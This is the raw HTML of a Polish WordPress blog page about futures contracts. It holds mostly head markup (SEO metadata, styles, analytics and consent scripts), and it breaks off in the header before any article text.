

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/
body_size: 13705
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script id="cacsp-gtag-consent-default">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_storage': 'denied', 
				'ad_user_data': 'denied', 
				'ad_personalization': 'denied', 
				'analytics_storage': 'denied', 
				'functionality_storage': 'denied', 
				'personalization_storage': 'denied', 
				'security_storage': 'denied', 
				'wait_for_update': 500
			});
			</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kontrakty futures - czego jeszcze o nich nie wiesz? - wiecejnizdom.pl</title>
	<link rel="canonical" href="https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kontrakty futures - czego jeszcze o nich nie wiesz? - wiecejnizdom.pl" />
	<meta property="og:description" content="Na czym polegają kontrakty futures? Czy są opłacalne? Kiedy kontrakty futures pojawiły się na rynku giełdowym? Dowiedz się, jak inwestować w kontrakty terminowe i czy [&hellip;]" />
	<meta property="og:url" content="https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/" />
	<meta property="og:site_name" content="wiecejnizdom.pl" />
	<meta property="article:published_time" content="2021-06-17T12:35:03+00:00" />
	<meta property="og:image" content="https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801.jpg" />
	<meta property="og:image:width" content="727" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/#article","isPartOf":{"@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/"},"author":{"name":"redakcja","@id":"https://wiecejnizdom.pl/#/schema/person/2d5143c133ad3b592ce776a984294ede"},"headline":"Kontrakty futures &#8211; czego jeszcze o nich nie wiesz?","datePublished":"2021-06-17T12:35:03+00:00","mainEntityOfPage":{"@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/"},"wordCount":527,"commentCount":0,"image":{"@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/#primaryimage"},"thumbnailUrl":"https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801.jpg","articleSection":["Finanse"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/","url":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/","name":"Kontrakty futures - czego jeszcze o nich nie wiesz? - wiecejnizdom.pl","isPartOf":{"@id":"https://wiecejnizdom.pl/#website"},"primaryImageOfPage":{"@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/#primaryimage"},"image":{"@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/#primaryimage"},"thumbnailUrl":"https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801.jpg","datePublished":"2021-06-17T12:35:03+00:00","author":{"@id":"https://wiecejnizdom.pl/#/schema/person/2d5143c133ad3b592ce776a984294ede"},"breadcrumb":{"@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/#primaryimage","url":"https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801.jpg","contentUrl":"https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801.jpg","width":727,"height":480,"caption":"Kontrakty futures - czego jeszcze o nich nie wiesz?"},{"@type":"BreadcrumbList","@id":"https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wiecejnizdom.pl/"},{"@type":"ListItem","position":2,"name":"Kontrakty futures &#8211; czego jeszcze o nich nie wiesz?"}]},{"@type":"WebSite","@id":"https://wiecejnizdom.pl/#website","url":"https://wiecejnizdom.pl/","name":"wiecejnizdom.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wiecejnizdom.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://wiecejnizdom.pl/#/schema/person/2d5143c133ad3b592ce776a984294ede","name":"redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wiecejnizdom.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"redakcja"},"url":"https://wiecejnizdom.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="wiecejnizdom.pl &raquo; Kanał z wpisami" href="https://wiecejnizdom.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wiecejnizdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiecejnizdom.pl%2Fkontrakty-futures-czego-jeszcze-o-nich-nie-wiesz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wiecejnizdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiecejnizdom.pl%2Fkontrakty-futures-czego-jeszcze-o-nich-nie-wiesz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://wiecejnizdom.pl/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://wiecejnizdom.pl/blog/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wiecejnizdom.pl/blog/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='azc-tsh-css' href='https://wiecejnizdom.pl/blog/wp-content/plugins/azurecurve-toggle-showhide/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://wiecejnizdom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.35' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/css/bootstrap.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/css/font-awesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/css/splide.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-style-css' href='https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-fonts-option1-css' href='//fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C800%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' />
<style id='magazinebook-fonts-option1-inline-css' type='text/css'>

		body, button, input, select, optgroup, textarea {
			font-family: 'Open Sans', sans-serif;
		}
		h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
			font-weight: 600;
		}
		.entry-title {
			font-family: 'Open Sans', sans-serif;
			font-weight: 600;
		}
		.main-navigation, .mb-read-more, .cat-links, input[type='reset'], input[type='button'], input[type='submit'], button, #respond form label {
			font-family: 'Open Sans', sans-serif;
			font-weight: 600;
		}
		.widget .widget-title, .widget .widgettitle, .site-header .site-title, .page-title, .comments-title, .comment-reply-title {
			font-family: 'Open Sans', sans-serif;
			font-weight: 800;
		}
		
/*# sourceURL=magazinebook-fonts-option1-inline-css */
</style>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/plugins/azurecurve-toggle-showhide/jquery.js?ver=3.9.1" id="azc-tsh-js"></script>
<link rel="https://api.w.org/" href="https://wiecejnizdom.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wiecejnizdom.pl/wp-json/wp/v2/posts/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wiecejnizdom.pl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wiecejnizdom.pl/?p=207' />
<style type="text/css" id="cookies-and-content-security-policy-css-custom"></style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RMFCFVHD5B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RMFCFVHD5B');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-207 single-format-standard wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="top-header-bar ">
			<div class="container top-header-container">
				<div class="row align-items-center">
					<div class="col-md-8 px-lg-3">
													<span class="mb-header-date">
							wtorek, 20 stycznia, 2026							</span>
									<div class="mb-latest-posts">
			<span class="mb-latest-posts-label">Latest: </span>
			<div class="top-ticker-wrap">
				<ul class="mb-latest-posts-list">
											<li>
							<a href="https://wiecejnizdom.pl/jaka-maszyne-do-szycia-kupic-na-poczatek/" title="Jaką maszynę do szycia kupić na początek?">Jaką maszynę do szycia kupić na początek?</a>
						</li>
												<li>
